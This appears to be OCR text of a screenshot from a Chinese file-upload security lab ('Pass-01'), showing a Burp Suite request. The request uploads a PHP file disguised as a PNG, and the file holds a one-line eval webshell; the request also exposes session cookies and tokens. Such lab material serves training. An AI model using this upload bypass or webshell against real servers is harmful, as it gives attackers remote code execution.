 开普勒安全
Kecler safety
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Alan.png 选择文件 确定
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /page/Pass-01/index.php HTTP/1.1
Host: 45.125.57.222:81
Content-Length: 293
Cache-Control: max-age=0
Origin: http://45.125.57.222:81
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryISXA7baSgB2gdLSF
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://45.125.57.222:81/page/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
SESSIONID=1e049abe-c6e8-4f50-8ba2-285dbc407f5a.RFxv5_Zt4GWmEmzuU
3DOY2WfXyI;
request_token=6B4lhECRByj7IcfLYbbm8SyIPuibu7LKZWa39yvptsizbbev;
order=id%20desc; bt_config=%5Bobject%20Object%5D; force=0;
ltd_end=-1; pro_end=-1; memSize=4095;
bt_user_info=%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D
6%u6210%u529F%21%22%2C%22data%22%3A%7B%22username%22%3A%22152***
*6121%22%7D%7D; site_table_limit=20; sites_path=D%3A/wwwroot;
serverType=nginx; site_type=-1; uploadSize=1073741824; rank=a;
BatchSelected=null; ZDEDebuggerPresent=php,phtml,php3;
BatchPaste=2; Path=D%3A/wwwroot/45.125.57.222/page/Pass-01
Connection: close
------WebKitFormBoundaryISXA7baSgB2gdLSF
Content-Disposition: form-data; name="upload_file";
filename="Alan.php"
Content-Type: image/png
------WebKitFormBoundaryISXA7baSgB2gdLSF
Content-Disposition: form-data; name="submit"
□□□□□□
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryISXA7baSgB2gdLSF--
Response
Raw